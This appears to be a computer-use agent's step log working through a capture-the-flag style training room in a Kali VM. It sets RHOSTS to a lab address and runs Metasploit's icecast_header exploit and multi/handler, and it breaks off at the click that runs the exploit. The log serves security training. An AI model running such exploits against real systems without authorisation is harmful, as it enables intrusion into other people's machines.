
Step: Scroll the room page to the set RHOSTS task and return to the multi/handler Metasploit console
{"action": "scroll", "coordinate": [340, 415], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [321, 7]}


Step: Scroll the room page and select the 'set RHOSTS 10.10.233.208' command to copy it
{"action": "scroll", "coordinate": [429, 341], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [545, 415], "coordinate": [763, 415]}


Step: Mark the Task 5 question about checking running jobs as completed
{"action": "scroll", "coordinate": [451, 375], "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "Return"}


Step: Switch the Kali VM to full screen with its Metasploit terminals running the icecast_header background job
{"action": "key", "text": "ctrl+f"}


Step: Browse msfconsole history, then replace the recalled run command by typing 'use' to select a module
{"action": "key", "text": "Up"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "type", "text": "use"}


{"action": "scroll", "coordinate": [703, 338], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [703, 338], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [703, 339], "scroll_direction": "up", "scroll_amount": 3}


Step: Run the icecast_header exploit against 10.10.233.208 from the console where RHOSTS is set
{"action": "left_click", "coordinate": [646, 205]}
